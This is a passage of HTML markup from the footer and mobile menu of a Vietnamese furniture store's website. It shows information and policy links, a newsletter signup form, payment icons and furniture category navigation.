		<div class="col-inner"  >
			
			

<div class="row"  id="row-1628899125">


	<div id="col-516844591" class="col medium-6 small-12 large-6"  >
		<div class="col-inner"  >
			
			

<div class="container section-title-container title-widget-footer" ><h4 class="section-title section-title-normal"><b></b><span class="section-title-main" style="color:rgb(255, 255, 255);">THÔNG TIN</span><b></b></h4></div>

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/gioi-thieu/"  >
						<span class="ux-menu-link__text">
				Giới thiệu về Trần Gia			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/san-pham/"  >
						<span class="ux-menu-link__text">
				Sản phẩm mới			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/chuyen-muc/xu-huong-thiet-ke/"  >
						<span class="ux-menu-link__text">
				Xu hướng thiết kế			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/lien-he/"  >
						<span class="ux-menu-link__text">
				Câu hỏi thường gặp			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/lien-he/"  >
						<span class="ux-menu-link__text">
				Liên hệ			</span>
		</a>
	</div>
	


	</div>
	

		</div>
			</div>

	

	<div id="col-745158768" class="col medium-6 small-12 large-6"  >
		<div class="col-inner"  >
			
			

<div class="container section-title-container title-widget-footer" ><h4 class="section-title section-title-normal"><b></b><span class="section-title-main" style="color:rgb(255, 255, 255);">CHÍNH SÁCH</span><b></b></h4></div>

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/chinh-sach-bao-mat/"  >
						<span class="ux-menu-link__text">
				Chính Sách Bảo Mật			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/chinh-sach-bao-hanh/"  >
						<span class="ux-menu-link__text">
				Chính sách bảo hành			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/chinh-sach-thanh-toan/"  >
						<span class="ux-menu-link__text">
				Chính sách thanh toán			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/huong-dan-mua-hang/"  >
						<span class="ux-menu-link__text">
				Hướng dẫn mua hàng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/chinh-sach-van-chuyen/"  >
						<span class="ux-menu-link__text">
				Chính sách vận chuyển			</span>
		</a>
	</div>
	


	</div>
	

		</div>
			</div>

	

</div>

		</div>
			</div>

	

	<div id="col-1209611453" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			

<div class="container section-title-container title-widget-footer" ><h4 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:105%;color:rgb(255, 255, 255);">ĐĂNG KÝ NHẬN BẢN TIN</span><b></b></h4></div>


<div class="wpcf7 no-js" id="wpcf7-f4434-o3" lang="vi" dir="ltr" data-wpcf7-id="4434">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/san-pham/ban-tra-ke-tivi-tg349/#wpcf7-f4434-o3" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="4434" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="vi" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4434-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="fast_order">
	<div class="form_orderfast">
		<div class="form-group" style="width:100%;">
			<p><span class="wpcf7-form-control-wrap" data-name="email-35"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email fasto_mail" aria-invalid="false" placeholder="Nhập Email của bạn" value="" type="email" name="email-35" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner btn-site2" type="submit" value="Gửi" />
			</p>
		</div>
	</div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="_wpcf7_ak_js" value="189"/><script>document.getElementById( "ak_js_3" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
		
<style>
#col-1209611453 > .col-inner {
  padding: 0px 0px 0px 0;
  margin: 0px 0px 0px 0;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1226053123 {
  padding-top: 24px;
  padding-bottom: 24px;
  margin-bottom: 0px;
  min-height: -16px;
}
#section_1226053123 .section-bg.bg-loaded {
  background-image: url(https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/footer.png);
}
#section_1226053123 .section-bg {
  background-position: 39% 53%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © Trần Gia - Thiết kế bởi Luhy Media      </div>
          </div>
  </div>
</div>	
	

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://noithattrangiathanhhoa.com.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Gõ từ khóa..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-297"><a href="https://noithattrangiathanhhoa.com.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3037"><a href="https://noithattrangiathanhhoa.com.vn/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4936"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/phog-khach/">Phòng khách</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3890"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/sofa/">Sofa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3891"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/tham/">Thảm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3888"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/ke-tivi/">Kệ tivi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3887"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/ban-tra/">Bàn trà</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3889"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/rem-thiet-ke/">Rèm thiết kế</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4760"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/vach-ke-trang-tri/">Vách kệ trang trí</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4485"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/combo-ban-tra-ke/">Combo Bàn trà + Kệ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4937"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/phog-ngu/">Phòng ngủ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3885"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/tu-quan-ao/">Tủ quần áo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4486"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/giuong-tang/">Giường tầng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3884"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/giuong-ngu/">Giường ngủ</a></li>
